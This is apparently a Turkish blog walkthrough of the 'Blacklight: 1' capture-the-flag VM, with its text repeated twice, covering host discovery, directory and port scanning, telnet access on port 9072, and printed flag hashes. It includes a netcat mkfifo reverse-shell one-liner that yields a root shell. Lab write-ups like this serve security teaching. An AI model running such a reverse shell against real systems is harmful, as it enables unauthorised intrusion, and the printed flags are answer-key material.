- 30 Nis 2012

- 2,728

- 13

Blacklight: 1 Zafiyetli Makine Çözümü

Blacklight: 1

İsim: Blacklight: 1

Yazar: Carter B

Seri: Blacklight

Açıklama: Recommend that you use VirtualBox

Makinemizi açtık, makinemizin giriş kısmının görünümü bu şekildedir.





İlk olarak makinemizin IP'sini öğrenmek adına netdiscover komutumuzu kullanıyoruz.





Bulmuş olduğumuz makine IP adresini ziyaret ettiğimizde karşımıza çıkanlar bunlardır. İpucu olarak ilk bayrağın web yolunda olduğunu söylemektedir. En aşağıda da bir javascript kodu dikkat çekiyor.





IP adresimizde alt dizinleri kontrol etmek adına dirb adlı aracımızı kullanıyoruz.

dirb http://<adress>





Evet dirb sonuçlarını kontrol ettiğimiz zaman robots.txt'de flag1'imizin yolunu göstermiş bulunmaktadır. İlgili dizine gidip flag1'i elde ediyoruz.

fc4c7223964a26b152823d14f129687207e7fe15









Flag1'i bulduğumuz dizinde bize bırakılmış bir ipucu vardır. Diğer flag için /home dizinini kastediyor olabilir. 9072'de açık bırakılan bir port numarası olabilir şimdi Nmap taraması yaparak makinemizdeki açık olan portları listeleyeceğiz. nmap -sS -sV <adress> Bu komut ile arama yaptığımız zaman düşündüğümüz 9072 portunu bulamıyoruz. Onun için aracımızın iki değer arasında arama yapması için -p<kucukdeger>-<buyukdeger> kodunu ekliyoruz.





Sırada 9072 portunu kullanarak sisteme bağlanmak vardır. Bunun için Telnet kullanıyoruz. telnet <adress> 9072 Giriş sağladık bize dediği üzere .help komutunu giriyoruz. .readhash açıklamasında bizlere ipucunu vermektedir. .redhash komutunu giriyoruz ve bize Flag2'yi veriyor. b5f4723bd6df85b54b0905bd6d734be9ef1cc1eb977413a932a828b5c52ef5a6



Alt kısımda yine bir ipucu çıkıyor bu komut sunucu içerisindeki son komutumuz olacaktır. Bizde etkileşimli kabuk için reverse shell olarak netcat komutunu çalıştıracağız. Shellimizi çalıştırmadan önce dinlemeye almayı unutmayınız onun için yeni bir sekmede kodumuz; nc -lnvp 1234 Shell için kodumuz; .exec rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc <urlocaladress> 1234 >/tmp/f



Sisteme root olarak giriş elde ettik ilk ip ucunda /home dizinini bize hedef olarak göstermişti şimdi /home dizinine giriş yapıyoruz ardından flag'ı arıyoruz. Kodlarımız sırasıyla; cd /home ; cd blacklight ; cat hash.txt ;; ve son flag'ımızıda bulduk.

Blacklight: 1

İsim: Blacklight: 1

Yazar: Carter B

Seri: Blacklight

Açıklama: Recommend that you use VirtualBox

Makinemizi açtık, makinemizin giriş kısmının görünümü bu şekildedir.

İlk olarak makinemizin IP'sini öğrenmek adına netdiscover komutumuzu kullanıyoruz.

Bulmuş olduğumuz makine IP adresini ziyaret ettiğimizde karşımıza çıkanlar bunlardır. İpucu olarak ilk bayrağın web yolunda olduğunu söylemektedir. En aşağıda da bir javascript kodu dikkat çekiyor.

IP adresimizde alt dizinleri kontrol etmek adına dirb adlı aracımızı kullanıyoruz.

dirb http://<adress>

Evet dirb sonuçlarını kontrol ettiğimiz zaman robots.txt'de flag1'imizin yolunu göstermiş bulunmaktadır. İlgili dizine gidip flag1'i elde ediyoruz.

fc4c7223964a26b152823d14f129687207e7fe15

Flag1'i bulduğumuz dizinde bize bırakılmış bir ipucu vardır. Diğer flag için /home dizinini kastediyor olabilir. 9072'de açık bırakılan bir port numarası olabilir şimdi Nmap taraması yaparak makinemizdeki açık olan portları listeleyeceğiz. nmap -sS -sV <adress> Bu komut ile arama yaptığımız zaman düşündüğümüz 9072 portunu bulamıyoruz. Onun için aracımızın iki değer arasında arama yapması için -p<kucukdeger>-<buyukdeger> kodunu ekliyoruz.

Sırada 9072 portunu kullanarak sisteme bağlanmak vardır. Bunun için Telnet kullanıyoruz. telnet <adress> 9072 Giriş sağladık bize dediği üzere .help komutunu giriyoruz. .readhash açıklamasında bizlere ipucunu vermektedir. .redhash komutunu giriyoruz ve bize Flag2'yi veriyor. b5f4723bd6df85b54b0905bd6d734be9ef1cc1eb977413a932a828b5c52ef5a6

Alt kısımda yine bir ipucu çıkıyor bu komut sunucu içerisindeki son komutumuz olacaktır. Bizde etkileşimli kabuk için reverse shell olarak netcat komutunu çalıştıracağız. Shellimizi çalıştırmadan önce dinlemeye almayı unutmayınız onun için yeni bir sekmede kodumuz; nc -lnvp 1234 Shell için kodumuz; .exec rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc <urlocaladress> 1234 >/tmp/f

Sisteme root olarak giriş elde ettik ilk ip ucunda /home dizinini bize hedef olarak göstermişti şimdi /home dizinine giriş yapıyoruz ardından flag'ı arıyoruz. Kodlarımız sırasıyla; cd /home ; cd blacklight ; cat hash.txt ;; ve son flag'ımızıda bulduk.